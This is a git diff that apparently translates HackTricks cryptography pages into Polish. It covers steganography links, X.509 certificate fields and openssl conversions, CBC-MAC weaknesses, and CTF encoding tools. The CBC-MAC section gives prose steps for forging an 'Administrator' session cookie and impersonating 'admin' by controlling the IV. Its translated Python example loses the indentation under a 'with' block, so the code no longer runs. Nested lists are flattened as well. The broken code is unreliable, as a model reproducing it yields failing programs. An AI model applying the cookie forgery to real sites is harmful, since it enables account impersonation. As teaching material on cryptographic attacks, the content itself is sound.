+Aby przekonwertować binarne na obraz, sprawdź [dcode](https://www.dcode.fr/binary-image). Aby odczytać kody QR, użyj [tego internetowego czytnika kodów kreskowych](https://online-barcode-reader.inliteresearch.com/).
-For binary to image conversion, check [dcode](https://www.dcode.fr/binary-image). To read QR codes, use [this online barcode reader](https://online-barcode-reader.inliteresearch.com/).
+### **Tłumaczenie Braille'a**
-### **Braille Translation**
+Aby przetłumaczyć Braille'a, [Branah Braille Translator](https://www.branah.com/braille-translator) jest doskonałym źródłem.
-For translating Braille, the [Branah Braille Translator](https://www.branah.com/braille-translator) is an excellent resource.
-
-## **References**
+## **Referencje**
- [**https://0xrick.github.io/lists/stego/**](https://0xrick.github.io/lists/stego/)
- [**https://github.com/DominicBreuker/stego-toolkit**](https://github.com/DominicBreuker/stego-toolkit)
diff --git a/src/cryptography/certificates.md b/src/cryptography/certificates.md
index 622b48c61..cfdafad80 100644
--- a/src/cryptography/certificates.md
+++ b/src/cryptography/certificates.md
@@ -1,47 +1,38 @@
-# Certificates
+# Certyfikaty
{{#include ../banners/hacktricks-training.md}}
-
+## Czym jest certyfikat
-\
-Use [**Trickest**](https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
-Get Access Today:
+**Certyfikat klucza publicznego** to cyfrowy identyfikator używany w kryptografii do udowodnienia, że ktoś posiada klucz publiczny. Zawiera szczegóły klucza, tożsamość właściciela (podmiot) oraz podpis cyfrowy od zaufanego organu (wydawcy). Jeśli oprogramowanie ufa wydawcy, a podpis jest ważny, możliwa jest bezpieczna komunikacja z właścicielem klucza.
-{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
+Certyfikaty są głównie wydawane przez [organy certyfikacyjne](https://en.wikipedia.org/wiki/Certificate_authority) (CAs) w ramach [infrastruktury klucza publicznego](https://en.wikipedia.org/wiki/Public-key_infrastructure) (PKI). Inną metodą jest [sieć zaufania](https://en.wikipedia.org/wiki/Web_of_trust), w której użytkownicy bezpośrednio weryfikują klucze innych. Powszechnym formatem certyfikatów jest [X.509](https://en.wikipedia.org/wiki/X.509), który można dostosować do specyficznych potrzeb, jak opisano w RFC 5280.
-## What is a Certificate
+## x509 Wspólne pola
-A **public key certificate** is a digital ID used in cryptography to prove someone owns a public key. It includes the key's details, the owner's identity (the subject), and a digital signature from a trusted authority (the issuer). If the software trusts the issuer and the signature is valid, secure communication with the key's owner is possible.
+### **Wspólne pola w certyfikatach x509**
-Certificates are mostly issued by [certificate authorities](https://en.wikipedia.org/wiki/Certificate_authority) (CAs) in a [public-key infrastructure](https://en.wikipedia.org/wiki/Public-key_infrastructure) (PKI) setup. Another method is the [web of trust](https://en.wikipedia.org/wiki/Web_of_trust), where users directly verify each other’s keys. The common format for certificates is [X.509](https://en.wikipedia.org/wiki/X.509), which can be adapted for specific needs as outlined in RFC 5280.
+W certyfikatach x509 kilka **pól** odgrywa kluczowe role w zapewnieniu ważności i bezpieczeństwa certyfikatu. Oto podział tych pól:
-## x509 Common Fields
+- **Numer wersji** oznacza wersję formatu x509.
+- **Numer seryjny** unikalnie identyfikuje certyfikat w systemie organu certyfikacyjnego (CA), głównie do śledzenia unieważnień.
+- Pole **Podmiot** reprezentuje właściciela certyfikatu, którym może być maszyna, osoba lub organizacja. Zawiera szczegółową identyfikację, taką jak:
+- **Nazwa wspólna (CN)**: Domeny objęte certyfikatem.
+- **Kraj (C)**, **Lokalizacja (L)**, **Stan lub Prowincja (ST, S lub P)**, **Organizacja (O)** oraz **Jednostka organizacyjna (OU)** dostarczają szczegółów geograficznych i organizacyjnych.
+- **Wyróżniona nazwa (DN)** obejmuje pełną identyfikację podmiotu.
+- **Wydawca** podaje, kto zweryfikował i podpisał certyfikat, w tym podobne podpola jak w przypadku Podmiotu dla CA.
+- **Okres ważności** oznaczony jest znacznikami **Nie wcześniej niż** i **Nie później niż**, zapewniając, że certyfikat nie jest używany przed lub po określonej dacie.
+- Sekcja **Klucz publiczny**, kluczowa dla bezpieczeństwa certyfikatu, określa algorytm, rozmiar i inne szczegóły techniczne klucza publicznego.
+- **Rozszerzenia x509v3** zwiększają funkcjonalność certyfikatu, określając **Zastosowanie klucza**, **Rozszerzone zastosowanie klucza**, **Alternatywną nazwę podmiotu** i inne właściwości, aby dostosować zastosowanie certyfikatu.
-### **Common Fields in x509 Certificates**
-
-In x509 certificates, several **fields** play critical roles in ensuring the certificate's validity and security. Here's a breakdown of these fields:
-
-- **Version Number** signifies the x509 format's version.
-- **Serial Number** uniquely identifies the certificate within a Certificate Authority's (CA) system, mainly for revocation tracking.
-- The **Subject** field represents the certificate's owner, which could be a machine, an individual, or an organization. It includes detailed identification such as:
- - **Common Name (CN)**: Domains covered by the certificate.
- - **Country (C)**, **Locality (L)**, **State or Province (ST, S, or P)**, **Organization (O)**, and **Organizational Unit (OU)** provide geographical and organizational details.
- - **Distinguished Name (DN)** encapsulates the full subject identification.
-- **Issuer** details who verified and signed the certificate, including similar subfields as the Subject for the CA.
-- **Validity Period** is marked by **Not Before** and **Not After** timestamps, ensuring the certificate is not used before or after a certain date.
-- The **Public Key** section, crucial for the certificate's security, specifies the algorithm, size, and other technical details of the public key.
-- **x509v3 extensions** enhance the certificate's functionality, specifying **Key Usage**, **Extended Key Usage**, **Subject Alternative Name**, and other properties to fine-tune the certificate's application.
-
-#### **Key Usage and Extensions**
-
-- **Key Usage** identifies cryptographic applications of the public key, like digital signature or key encipherment.
-- **Extended Key Usage** further narrows down the certificate's use cases, e.g., for TLS server authentication.
-- **Subject Alternative Name** and **Basic Constraint** define additional host names covered by the certificate and whether it's a CA or end-entity certificate, respectively.
-- Identifiers like **Subject Key Identifier** and **Authority Key Identifier** ensure uniqueness and traceability of keys.
-- **Authority Information Access** and **CRL Distribution Points** provide paths to verify the issuing CA and check certificate revocation status.
-- **CT Precertificate SCTs** offer transparency logs, crucial for public trust in the certificate.
+#### **Zastosowanie klucza i rozszerzenia**
+- **Zastosowanie klucza** identyfikuje kryptograficzne zastosowania klucza publicznego, takie jak podpis cyfrowy lub szyfrowanie klucza.
+- **Rozszerzone zastosowanie klucza** jeszcze bardziej zawęża przypadki użycia certyfikatu, np. do uwierzytelniania serwera TLS.
+- **Alternatywna nazwa podmiotu** i **Podstawowe ograniczenie** definiują dodatkowe nazwy hostów objęte certyfikatem oraz to, czy jest to certyfikat CA czy certyfikat końcowy.
+- Identyfikatory takie jak **Identyfikator klucza podmiotu** i **Identyfikator klucza organu** zapewniają unikalność i możliwość śledzenia kluczy.
+- **Dostęp do informacji o organie** i **Punkty dystrybucji CRL** dostarczają ścieżek do weryfikacji wydającego CA i sprawdzenia statusu unieważnienia certyfikatu.
+- **SCT certyfikatu CT** oferują dzienniki przejrzystości, kluczowe dla publicznego zaufania do certyfikatu.
```python
# Example of accessing and using x509 certificate fields programmatically:
from cryptography import x509
@@ -49,8 +40,8 @@ from cryptography.hazmat.backends import default_backend
# Load an x509 certificate (assuming cert.pem is a certificate file)
with open("cert.pem", "rb") as file:
- cert_data = file.read()
- certificate = x509.load_pem_x509_certificate(cert_data, default_backend())
+cert_data = file.read()
+certificate = x509.load_pem_x509_certificate(cert_data, default_backend())
# Accessing fields
serial_number = certificate.serial_number
@@ -63,133 +54,104 @@ print(f"Issuer: {issuer}")
print(f"Subject: {subject}")
print(f"Public Key: {public_key}")
```
+### **Różnica między OCSP a punktami dystrybucji CRL**
-### **Difference between OCSP and CRL Distribution Points**
+**OCSP** (**RFC 2560**) polega na współpracy klienta i respondenta w celu sprawdzenia, czy cyfrowy certyfikat klucza publicznego został unieważniony, bez potrzeby pobierania pełnej **CRL**. Ta metoda jest bardziej efektywna niż tradycyjna **CRL**, która dostarcza listę unieważnionych numerów seryjnych certyfikatów, ale wymaga pobrania potencjalnie dużego pliku. CRL mogą zawierać do 512 wpisów. Więcej szczegółów dostępnych jest [tutaj](https://www.arubanetworks.com/techdocs/ArubaOS%206_3_1_Web_Help/Content/ArubaFrameStyles/CertRevocation/About_OCSP_and_CRL.htm).
-**OCSP** (**RFC 2560**) involves a client and a responder working together to check if a digital public-key certificate has been revoked, without needing to download the full **CRL**. This method is more efficient than the traditional **CRL**, which provides a list of revoked certificate serial numbers but requires downloading a potentially large file. CRLs can include up to 512 entries. More details are available [here](https://www.arubanetworks.com/techdocs/ArubaOS%206_3_1_Web_Help/Content/ArubaFrameStyles/CertRevocation/About_OCSP_and_CRL.htm).
+### **Czym jest przejrzystość certyfikatów**
-### **What is Certificate Transparency**
+Przejrzystość certyfikatów pomaga w zwalczaniu zagrożeń związanych z certyfikatami, zapewniając, że wydanie i istnienie certyfikatów SSL są widoczne dla właścicieli domen, CAs i użytkowników. Jej cele to:
-Certificate Transparency helps combat certificate-related threats by ensuring the issuance and existence of SSL certificates are visible to domain owners, CAs, and users. Its objectives are:
+- Zapobieganie wydawaniu certyfikatów SSL dla domeny bez wiedzy właściciela domeny przez CAs.
+- Ustanowienie otwartego systemu audytowego do śledzenia błędnie lub złośliwie wydanych certyfikatów.
+- Ochrona użytkowników przed fałszywymi certyfikatami.
-- Preventing CAs from issuing SSL certificates for a domain without the domain owner's knowledge.
-- Establishing an open auditing system for tracking mistakenly or maliciously issued certificates.
-- Safeguarding users against fraudulent certificates.
+#### **Logi certyfikatów**
-#### **Certificate Logs**
+Logi certyfikatów to publicznie audytowalne, tylko do dopisywania rejestry certyfikatów, prowadzone przez usługi sieciowe. Logi te dostarczają dowodów kryptograficznych do celów audytowych. Zarówno władze wydające, jak i publiczność mogą przesyłać certyfikaty do tych logów lub zapytywać je w celu weryfikacji. Chociaż dokładna liczba serwerów logów nie jest ustalona, oczekuje się, że będzie ich mniej niż tysiąc na całym świecie. Serwery te mogą być niezależnie zarządzane przez CAs, ISP lub jakąkolwiek zainteresowaną stronę.
-Certificate logs are publicly auditable, append-only records of certificates, maintained by network services. These logs provide cryptographic proofs for auditing purposes. Both issuance authorities and the public can submit certificates to these logs or query them for verification. While the exact number of log servers is not fixed, it's expected to be less than a thousand globally. These servers can be independently managed by CAs, ISPs, or any interested entity.
+#### **Zapytanie**
-#### **Query**
+Aby zbadać logi przejrzystości certyfikatów dla dowolnej domeny, odwiedź [https://crt.sh/](https://crt.sh).
-To explore Certificate Transparency logs for any domain, visit [https://crt.sh/](https://crt.sh).
+Istnieją różne formaty przechowywania certyfikatów, z których każdy ma swoje zastosowania i kompatybilność. To podsumowanie obejmuje główne formaty i dostarcza wskazówek dotyczących konwersji między nimi.
-Different formats exist for storing certificates, each with its own use cases and compatibility. This summary covers the main formats and provides guidance on converting between them.
+## **Formaty**
-## **Formats**
+### **Format PEM**
-### **PEM Format**
+- Najczęściej używany format dla certyfikatów.
+- Wymaga oddzielnych plików dla certyfikatów i kluczy prywatnych, zakodowanych w Base64 ASCII.
+- Powszechne rozszerzenia: .cer, .crt, .pem, .key.
+- Głównie używany przez Apache i podobne serwery.
-- Most widely used format for certificates.
-- Requires separate files for certificates and private keys, encoded in Base64 ASCII.
-- Common extensions: .cer, .crt, .pem, .key.
-- Primarily used by Apache and similar servers.
+### **Format DER**
-### **DER Format**
+- Format binarny certyfikatów.
+- Brak "BEGIN/END CERTIFICATE" znajdujących się w plikach PEM.
+- Powszechne rozszerzenia: .cer, .der.
+- Często używany z platformami Java.
-- A binary format of certificates.
-- Lacks the "BEGIN/END CERTIFICATE" statements found in PEM files.
-- Common extensions: .cer, .der.
-- Often used with Java platforms.
+### **Format P7B/PKCS#7**
-### **P7B/PKCS#7 Format**
+- Przechowywany w Base64 ASCII, z rozszerzeniami .p7b lub .p7c.
+- Zawiera tylko certyfikaty i certyfikaty łańcucha, wykluczając klucz prywatny.
+- Obsługiwany przez Microsoft Windows i Java Tomcat.
-- Stored in Base64 ASCII, with extensions .p7b or .p7c.
-- Contains only certificates and chain certificates, excluding the private key.
-- Supported by Microsoft Windows and Java Tomcat.
+### **Format PFX/P12/PKCS#12**
-### **PFX/P12/PKCS#12 Format**
+- Format binarny, który encapsuluje certyfikaty serwera, certyfikaty pośrednie i klucze prywatne w jednym pliku.
+- Rozszerzenia: .pfx, .p12.
+- Głównie używany w systemie Windows do importu i eksportu certyfikatów.
-- A binary format that encapsulates server certificates, intermediate certificates, and private keys in one file.
-- Extensions: .pfx, .p12.
-- Mainly used on Windows for certificate import and export.
+### **Konwersja formatów**
-### **Converting Formats**
-
-**PEM conversions** are essential for compatibility:
-
-- **x509 to PEM**
+**Konwersje PEM** są niezbędne dla kompatybilności:
+- **x509 do PEM**
```bash
openssl x509 -in certificatename.cer -outform PEM -out certificatename.pem
```
-
-- **PEM to DER**
-
+- **PEM do DER**
```bash
openssl x509 -outform der -in certificatename.pem -out certificatename.der
```
-
-- **DER to PEM**
-
+- **DER do PEM**
```bash
openssl x509 -inform der -in certificatename.der -out certificatename.pem
```
-
-- **PEM to P7B**
-
+- **PEM do P7B**
```bash
openssl crl2pkcs7 -nocrl -certfile certificatename.pem -out certificatename.p7b -certfile CACert.cer
```
-
-- **PKCS7 to PEM**
-
+- **PKCS7 do PEM**
```bash
openssl pkcs7 -print_certs -in certificatename.p7b -out certificatename.pem
```
+**Konwersje PFX** są kluczowe dla zarządzania certyfikatami w systemie Windows:
-**PFX conversions** are crucial for managing certificates on Windows:
-
-- **PFX to PEM**
-
+- **PFX do PEM**
```bash
openssl pkcs12 -in certificatename.pfx -out certificatename.pem
```
-
-- **PFX to PKCS#8** involves two steps:
- 1. Convert PFX to PEM
-
+- **PFX do PKCS#8** obejmuje dwa kroki:
+1. Konwersja PFX na PEM
```bash
openssl pkcs12 -in certificatename.pfx -nocerts -nodes -out certificatename.pem
```
-
-2. Convert PEM to PKCS8
-
+2. Konwertuj PEM na PKCS8
```bash
openSSL pkcs8 -in certificatename.pem -topk8 -nocrypt -out certificatename.pk8
```
-
-- **P7B to PFX** also requires two commands:
- 1. Convert P7B to CER
-
+- **P7B do PFX** wymaga również dwóch poleceń:
+1. Konwertuj P7B na CER
```bash
openssl pkcs7 -print_certs -in certificatename.p7b -out certificatename.cer
```
-
-2. Convert CER and Private Key to PFX
-
+2. Konwertuj CER i klucz prywatny na PFX
```bash
openssl pkcs12 -export -in certificatename.cer -inkey privateKey.key -out certificatename.pfx -certfile cacert.cer
```
-
---
-
-
-\
-Use [**Trickest**](https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
-Get Access Today:
-
-{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
-
{{#include ../banners/hacktricks-training.md}}
diff --git a/src/cryptography/cipher-block-chaining-cbc-mac-priv.md b/src/cryptography/cipher-block-chaining-cbc-mac-priv.md
index 47f1b2713..95e968c04 100644
--- a/src/cryptography/cipher-block-chaining-cbc-mac-priv.md
+++ b/src/cryptography/cipher-block-chaining-cbc-mac-priv.md
@@ -2,54 +2,54 @@
# CBC
-If the **cookie** is **only** the **username** (or the first part of the cookie is the username) and you want to impersonate the username "**admin**". Then, you can create the username **"bdmin"** and **bruteforce** the **first byte** of the cookie.
+Jeśli **ciasteczko** to **tylko** **nazwa użytkownika** (lub pierwsza część ciasteczka to nazwa użytkownika) i chcesz podszyć się pod nazwę użytkownika "**admin**". Wtedy możesz stworzyć nazwę użytkownika **"bdmin"** i **bruteforcem** **pierwszy bajt** ciasteczka.
# CBC-MAC
-**Cipher block chaining message authentication code** (**CBC-MAC**) is a method used in cryptography. It works by taking a message and encrypting it block by block, where each block's encryption is linked to the one before it. This process creates a **chain of blocks**, making sure that changing even a single bit of the original message will lead to an unpredictable change in the last block of encrypted data. To make or reverse such a change, the encryption key is required, ensuring security.
+**Cipher block chaining message authentication code** (**CBC-MAC**) to metoda używana w kryptografii. Działa poprzez wzięcie wiadomości i szyfrowanie jej blok po bloku, gdzie szyfrowanie każdego bloku jest powiązane z poprzednim. Proces ten tworzy **łańcuch bloków**, zapewniając, że zmiana nawet jednego bitu oryginalnej wiadomości spowoduje nieprzewidywalną zmianę w ostatnim bloku zaszyfrowanych danych. Aby wprowadzić lub cofnąć taką zmianę, wymagany jest klucz szyfrowania, co zapewnia bezpieczeństwo.
-To calculate the CBC-MAC of message m, one encrypts m in CBC mode with zero initialization vector and keeps the last block. The following figure sketches the computation of the CBC-MAC of a message comprising blocks using a secret key k and a block cipher E:
+Aby obliczyć CBC-MAC wiadomości m, szyfruje się m w trybie CBC z zerowym wektorem inicjalizacyjnym i zachowuje ostatni blok. Poniższy rysunek szkicuje obliczenie CBC-MAC wiadomości składającej się z bloków przy użyciu tajnego klucza k i szyfru blokowego E:
![https://upload.wikimedia.org/wikipedia/commons/thumb/b/bf/CBC-MAC_structure_(en).svg/570px-CBC-MAC_structure_(en).svg.png]()
# Vulnerability
-With CBC-MAC usually the **IV used is 0**.\
-This is a problem because 2 known messages (`m1` and `m2`) independently will generate 2 signatures (`s1` and `s2`). So:
+W przypadku CBC-MAC zazwyczaj **IV używane to 0**.\
+To jest problem, ponieważ 2 znane wiadomości (`m1` i `m2`) niezależnie wygenerują 2 podpisy (`s1` i `s2`). Tak więc:
- `E(m1 XOR 0) = s1`
- `E(m2 XOR 0) = s2`
-Then a message composed by m1 and m2 concatenated (m3) will generate 2 signatures (s31 and s32):
+Następnie wiadomość składająca się z m1 i m2 połączonych (m3) wygeneruje 2 podpisy (s31 i s32):
- `E(m1 XOR 0) = s31 = s1`
- `E(m2 XOR s1) = s32`
-**Which is possible to calculate without knowing the key of the encryption.**
+**Co jest możliwe do obliczenia bez znajomości klucza szyfrowania.**
-Imagine you are encrypting the name **Administrator** in **8bytes** blocks:
+Wyobraź sobie, że szyfrujesz nazwisko **Administrator** w blokach **8-bajtowych**:
- `Administ`
- `rator\00\00\00`
-You can create a username called **Administ** (m1) and retrieve the signature (s1).\
-Then, you can create a username called the result of `rator\00\00\00 XOR s1`. This will generate `E(m2 XOR s1 XOR 0)` which is s32.\
-now, you can use s32 as the signature of the full name **Administrator**.
+Możesz stworzyć nazwę użytkownika o nazwie **Administ** (m1) i odzyskać podpis (s1).\
+Następnie możesz stworzyć nazwę użytkownika, która jest wynikiem `rator\00\00\00 XOR s1`. To wygeneruje `E(m2 XOR s1 XOR 0)`, co jest s32.\
+Teraz możesz użyć s32 jako podpisu pełnej nazwy **Administrator**.
-### Summary
+### Podsumowanie
-1. Get the signature of username **Administ** (m1) which is s1
-2. Get the signature of username **rator\x00\x00\x00 XOR s1 XOR 0** is s32**.**
-3. Set the cookie to s32 and it will be a valid cookie for the user **Administrator**.
+1. Uzyskaj podpis nazwy użytkownika **Administ** (m1), który to s1
+2. Uzyskaj podpis nazwy użytkownika **rator\x00\x00\x00 XOR s1 XOR 0**, który to s32.**
+3. Ustaw ciasteczko na s32, a będzie to ważne ciasteczko dla użytkownika **Administrator**.
# Attack Controlling IV
-If you can control the used IV the attack could be very easy.\
-If the cookies is just the username encrypted, to impersonate the user "**administrator**" you can create the user "**Administrator**" and you will get it's cookie.\
-Now, if you can control the IV, you can change the first Byte of the IV so **IV\[0] XOR "A" == IV'\[0] XOR "a"** and regenerate the cookie for the user **Administrator.** This cookie will be valid to **impersonate** the user **administrator** with the initial **IV**.
+Jeśli możesz kontrolować używany IV, atak może być bardzo łatwy.\
+Jeśli ciasteczka to tylko zaszyfrowana nazwa użytkownika, aby podszyć się pod użytkownika "**administrator**", możesz stworzyć użytkownika "**Administrator**" i otrzymasz jego ciasteczko.\
+Teraz, jeśli możesz kontrolować IV, możesz zmienić pierwszy bajt IV, tak aby **IV\[0] XOR "A" == IV'\[0] XOR "a"** i ponownie wygenerować ciasteczko dla użytkownika **Administrator.** To ciasteczko będzie ważne do **podszywania się** pod użytkownika **administrator** z początkowym **IV**.
## References
-More information in [https://en.wikipedia.org/wiki/CBC-MAC](https://en.wikipedia.org/wiki/CBC-MAC)
+Więcej informacji w [https://en.wikipedia.org/wiki/CBC-MAC](https://en.wikipedia.org/wiki/CBC-MAC)
{{#include ../banners/hacktricks-training.md}}
diff --git a/src/cryptography/crypto-ctfs-tricks.md b/src/cryptography/crypto-ctfs-tricks.md
index bb2b5f049..2cfda9afb 100644
--- a/src/cryptography/crypto-ctfs-tricks.md
+++ b/src/cryptography/crypto-ctfs-tricks.md
@@ -4,7 +4,7 @@
## Online Hashes DBs
-- _**Google it**_
+- _**Wyszukaj w Google**_
- [http://hashtoolkit.com/reverse-hash?hash=4d186321c1a7f0f354b297e8914ab240](http://hashtoolkit.com/reverse-hash?hash=4d186321c1a7f0f354b297e8914ab240)
- [https://www.onlinehashcrack.com/](https://www.onlinehashcrack.com)
- [https://crackstation.net/](https://crackstation.net)
@@ -19,13 +19,13 @@
## Magic Autosolvers
- [**https://github.com/Ciphey/Ciphey**](https://github.com/Ciphey/Ciphey)
-- [https://gchq.github.io/CyberChef/](https://gchq.github.io/CyberChef/) (Magic module)
+- [https://gchq.github.io/CyberChef/](https://gchq.github.io/CyberChef/) (Moduł Magic)
- [https://github.com/dhondta/python-codext](https://github.com/dhondta/python-codext)
- [https://www.boxentriq.com/code-breaking](https://www.boxentriq.com/code-breaking)
## Encoders
-Most of encoded data can be decoded with these 2 ressources:
+Większość zakodowanych danych można dekodować za pomocą tych 2 zasobów:
- [https://www.dcode.fr/tools-list](https://www.dcode.fr/tools-list)
- [https://gchq.github.io/CyberChef/](https://gchq.github.io/CyberChef/)
@@ -33,7 +33,7 @@ Most of encoded data can be decoded with these 2 ressources:
### Substitution Autosolvers
- [https://www.boxentriq.com/code-breaking/cryptogram](https://www.boxentriq.com/code-breaking/cryptogram)
-- [https://quipqiup.com/](https://quipqiup.com) - Very good !
+- [https://quipqiup.com/](https://quipqiup.com) - Bardzo dobre!
#### Caesar - ROTx Autosolvers
@@ -45,95 +45,90 @@ Most of encoded data can be decoded with these 2 ressources:
### Base Encodings Autosolver
-Check all these bases with: [https://github.com/dhondta/python-codext](https://github.com/dhondta/python-codext)
+Sprawdź wszystkie te bazy za pomocą: [https://github.com/dhondta/python-codext](https://github.com/dhondta/python-codext)
- **Ascii85**
- - `BQ%]q@psCd@rH0l`
+- `BQ%]q@psCd@rH0l`
- **Base26** \[_A-Z_]
- - `BQEKGAHRJKHQMVZGKUXNT`
+- `BQEKGAHRJKHQMVZGKUXNT`
- **Base32** \[_A-Z2-7=_]
- - `NBXWYYLDMFZGCY3PNRQQ====`
+- `NBXWYYLDMFZGCY3PNRQQ====`
- **Zbase32** \[_ybndrfg8ejkmcpqxot1uwisza345h769_]
- - `pbzsaamdcf3gna5xptoo====`
+- `pbzsaamdcf3gna5xptoo====`
- **Base32 Geohash** \[_0-9b-hjkmnp-z_]
- - `e1rqssc3d5t62svgejhh====`
+- `e1rqssc3d5t62svgejhh====`
- **Base32 Crockford** \[_0-9A-HJKMNP-TV-Z_]
- - `D1QPRRB3C5S62RVFDHGG====`
+- `D1QPRRB3C5S62RVFDHGG====`
- **Base32 Extended Hexadecimal** \[_0-9A-V_]
- - `D1NMOOB3C5P62ORFDHGG====`
+- `D1NMOOB3C5P62ORFDHGG====`
- **Base45** \[_0-9A-Z $%\*+-./:_]
- - `59DPVDGPCVKEUPCPVD`
+- `59DPVDGPCVKEUPCPVD`
- **Base58 (bitcoin)** \[_1-9A-HJ-NP-Za-km-z_]
- - `2yJiRg5BF9gmsU6AC`
+- `2yJiRg5BF9gmsU6AC`
- **Base58 (flickr)** \[_1-9a-km-zA-HJ-NP-Z_]
- - `2YiHqF5bf9FLSt6ac`
+- `2YiHqF5bf9FLSt6ac`
- **Base58 (ripple)** \[_rpshnaf39wBUDNEGHJKLM4PQ-T7V-Z2b-eCg65jkm8oFqi1tuvAxyz_]
- - `pyJ5RgnBE9gm17awU`
+- `pyJ5RgnBE9gm17awU`
- **Base62** \[_0-9A-Za-z_]
- - `g2AextRZpBKRBzQ9`
+- `g2AextRZpBKRBzQ9`
- **Base64** \[_A-Za-z0-9+/=_]
- - `aG9sYWNhcmFjb2xh`
+- `aG9sYWNhcmFjb2xh`
- **Base67** \[_A-Za-z0-9-_.!\~\_]
- - `NI9JKX0cSUdqhr!p`
+- `NI9JKX0cSUdqhr!p`
- **Base85 (Ascii85)** \[_!"#$%&'()\*+,-./0-9:;<=>?@A-Z\[\\]^\_\`a-u_]
- - `BQ%]q@psCd@rH0l`
+- `BQ%]q@psCd@rH0l`
- **Base85 (Adobe)** \[_!"#$%&'()\*+,-./0-9:;<=>?@A-Z\[\\]^\_\`a-u_]
- - `<~BQ%]q@psCd@rH0l~>`
+- `<~BQ%]q@psCd@rH0l~>`
- **Base85 (IPv6 or RFC1924)** \[_0-9A-Za-z!#$%&()\*+-;<=>?@^_\`{|}\~\_]
- - `Xm4y`V\_|Y(V{dF>\`
+- `Xm4y`V\_|Y(V{dF>\`
- **Base85 (xbtoa)** \[_!"#$%&'()\*+,-./0-9:;<=>?@A-Z\[\\]^\_\`a-u_]
- - `xbtoa Begin\nBQ%]q@psCd@rH0l\nxbtoa End N 12 c E 1a S 4e6 R 6991d`
+- `xbtoa Begin\nBQ%]q@psCd@rH0l\nxbtoa End N 12 c E 1a S 4e6 R 6991d`
- **Base85 (XML)** \[\_0-9A-Za-y!#$()\*+,-./:;=?@^\`{|}\~z\_\_]
- - `Xm4y|V{~Y+V}dF?`
+- `Xm4y|V{~Y+V}dF?`
- **Base91** \[_A-Za-z0-9!#$%&()\*+,./:;<=>?@\[]^\_\`{|}\~"_]
- - `frDg[*jNN!7&BQM`
+- `frDg[*jNN!7&BQM`
- **Base100** \[]
- - `👟👦👣👘👚👘👩👘👚👦👣👘`
+- `👟👦👣👘👚👘👩👘👚👦👣👘`
- **Base122** \[]
- - `4F ˂r0Xmvc`
+- `4F ˂r0Xmvc`
- **ATOM-128** \[_/128GhIoPQROSTeUbADfgHijKLM+n0pFWXY456xyzB7=39VaqrstJklmNuZvwcdEC_]
- - `MIc3KiXa+Ihz+lrXMIc3KbCC`
+- `MIc3KiXa+Ihz+lrXMIc3KbCC`
- **HAZZ15** \[_HNO4klm6ij9n+J2hyf0gzA8uvwDEq3X1Q7ZKeFrWcVTts/MRGYbdxSo=ILaUpPBC5_]
- - `DmPsv8J7qrlKEoY7`
+- `DmPsv8J7qrlKEoY7`
- **MEGAN35** \[_3G-Ub=c-pW-Z/12+406-9Vaq-zA-F5_]
- - `kLD8iwKsigSalLJ5`
+- `kLD8iwKsigSalLJ5`
- **ZONG22** \[_ZKj9n+yf0wDVX1s/5YbdxSo=ILaUpPBCHg8uvNO4klm6iJGhQ7eFrWczAMEq3RTt2_]
- - `ayRiIo1gpO+uUc7g`
+- `ayRiIo1gpO+uUc7g`
- **ESAB46** \[]
- - `3sHcL2NR8WrT7mhR`
+- `3sHcL2NR8WrT7mhR`
- **MEGAN45** \[]
- - `kLD8igSXm2KZlwrX`
+- `kLD8igSXm2KZlwrX`
- **TIGO3FX** \[]
- - `7AP9mIzdmltYmIP9mWXX`
+- `7AP9mIzdmltYmIP9mWXX`
- **TRIPO5** \[]
- - `UE9vSbnBW6psVzxB`
+- `UE9vSbnBW6psVzxB`
- **FERON74** \[]
- - `PbGkNudxCzaKBm0x`
+- `PbGkNudxCzaKBm0x`
- **GILA7** \[]
- - `D+nkv8C1qIKMErY1`
+- `D+nkv8C1qIKMErY1`
- **Citrix CTX1** \[]
- - `MNGIKCAHMOGLKPAKMMGJKNAINPHKLOBLNNHILCBHNOHLLPBK`
+- `MNGIKCAHMOGLKPAKMMGJKNAINPHKLOBLNNHILCBHNOHLLPBK`
[http://k4.cba.pl/dw/crypo/tools/eng_atom128c.html](http://k4.cba.pl/dw/crypo/tools/eng_atom128c.html) - 404 Dead: [https://web.archive.org/web/20190228181208/http://k4.cba.pl/dw/crypo/tools/eng_hackerize.html](https://web.archive.org/web/20190228181208/http://k4.cba.pl/dw/crypo/tools/eng_hackerize.html)
### HackerizeXS \[_╫Λ↻├☰┏_]
-
```
╫☐↑Λ↻Λ┏Λ↻☐↑Λ
```
-
- [http://k4.cba.pl/dw/crypo/tools/eng_hackerize.html](http://k4.cba.pl/dw/crypo/tools/eng_hackerize.html) - 404 Dead: [https://web.archive.org/web/20190228181208/http://k4.cba.pl/dw/crypo/tools/eng_hackerize.html](https://web.archive.org/web/20190228181208/http://k4.cba.pl/dw/crypo/tools/eng_hackerize.html)
### Morse
-
```
.... --- .-.. -.-. .- .-. .- -.-. --- .-.. .-
```
-
- [http://k4.cba.pl/dw/crypo/tools/eng_morse-encode.html](http://k4.cba.pl/dw/crypo/tools/eng_morse-encode.html) - 404 Dead: [https://gchq.github.io/CyberChef/](https://gchq.github.io/CyberChef/)
### UUencoder
-
```
begin 644 webutils_pl
M2$],04A/3$%(3TQ!2$],04A/3$%(3TQ!2$],04A/3$%(3TQ!2$],04A/3$%(
@@ -142,98 +137,81 @@ F3$%(3TQ!2$],04A/3$%(3TQ!2$],04A/3$%(3TQ!2$],04A/3$$`
`
end
```
-
- [http://www.webutils.pl/index.php?idx=uu](http://www.webutils.pl/index.php?idx=uu)
### XXEncoder
-
```
begin 644 webutils_pl
hG2xAEIVDH236Hol-G2xAEIVDH236Hol-G2xAEIVDH236Hol-G2xAEIVDH236
5Hol-G2xAEE++
end
```
-
- [www.webutils.pl/index.php?idx=xx](https://github.com/carlospolop/hacktricks/tree/bf578e4c5a955b4f6cdbe67eb4a543e16a3f848d/crypto/www.webutils.pl/index.php?idx=xx)
### YEncoder
-
```
=ybegin line=128 size=28 name=webutils_pl
ryvkryvkryvkryvkryvkryvkryvk
=yend size=28 crc32=35834c86
```
-
- [http://www.webutils.pl/index.php?idx=yenc](http://www.webutils.pl/index.php?idx=yenc)
### BinHex
-
```
